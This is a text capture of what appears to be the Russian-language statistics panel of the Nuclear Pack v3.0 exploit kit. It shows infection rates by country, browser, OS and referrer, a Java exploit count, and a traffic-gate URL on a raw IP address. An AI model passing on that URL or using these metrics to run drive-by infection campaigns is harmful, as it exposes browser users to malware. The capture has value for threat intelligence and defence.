 This page is in Russian Would you like to translate it? Translate Nope Always translate Russian
Nuclear Pack v3.0
Глобальная статистика
За весь период пробив
1.28%
4474 Всего 1953 Уник 25 Загрузки
GET url for traffic: http://198.100.149.127:43331/url.php?sk=804272&sid=3&pk=23
Подробная статистика
СТРАНЫ(TOP 10) ВСЕГО УНИК ЗАГРУЗКИ
CN 2344 1108 6 0.54%
AU 1407 330 7 2.12%
TW 251 192 4 2.08%
US 169 93 1 1.08%
HK 167 134 4 2.99%
-- 18 9 0 0%
SG 15 11 1 9.09%
MO 14 11 0 0%
MY 12 10 0 0%
GB 9 7 1 14.29%
БРАУЗЕРЫ(TOP 10) ВСЕГО УНИК ЗАГРУЗКИ
CHROME 21.0.1180 929 501 0 00%
CHROME 28.0.1500 765 275 0 00%
MSIE 8.0 427 199 11 5.530%
OPERA 6.0 309 161 0 00%
FIREFOX 3.6.3 282 1 0 00%
OTHER 230 111 0 00%
MSIE 10.0 224 120 9 7.50%
MSIE 7.0 207 155 1 0.650%
MSIE 6.0 165 81 0 00%
FIREFOX 22.0 140 53 0 00%
ДАТА КОЛИЧЕСТВО
ЭСПЛОИТЫ ЗАГРУЗКИ
JAVA_PACK 25
ОС(TOP 10) ВСЕГО УНИК ЗАГРУЗКИ
WINDOWS 7 1595 565 16 2.83%
WINDOWS XP 1525 885 10 1.13%
OTHER 1169 441 1 0.23%
WINDOWS 8 97 42 0 0%
WINDOWS VISTA 86 33 0 0%
WINDOWS 2003 2 2 0 0%
РЕФЕРАЛЫ(TOP 10) ВСЕГО УНИК ЗАГРУЗКИ
ALTERCOM.COM.AU 4262 1891 25 1.32%
NOT REFER 208 63 0 0%
198.100.149.127 4 2 0 0%
СЕЛЛЕРЫ ВСЕГО УНИК ЗАГРУЗКИ